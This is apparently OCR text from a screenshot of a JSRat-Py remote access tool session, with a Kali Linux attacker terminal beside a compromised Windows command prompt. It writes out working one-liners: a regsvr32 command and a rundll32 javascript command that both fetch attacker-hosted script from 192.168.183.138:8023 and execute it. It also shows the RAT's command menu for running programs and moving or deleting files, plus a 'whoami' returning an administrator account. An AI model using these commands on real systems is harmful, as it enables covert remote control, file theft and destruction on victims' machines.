 root@kali: ~/JSRat-Py
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/JSRat-Py
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.183.138:8023/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.183.1
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpReques
t.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> w w
hoami
desktop-mujug7p\administrator
$(JSRat)>
管理员: cmd
Microsoft Windows [版本 10.0.18363.900]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("
WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.183.138:8023/connect",false);try{h.Send();b=h.ResponseText;eva
l(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
C:\Users\Administrator>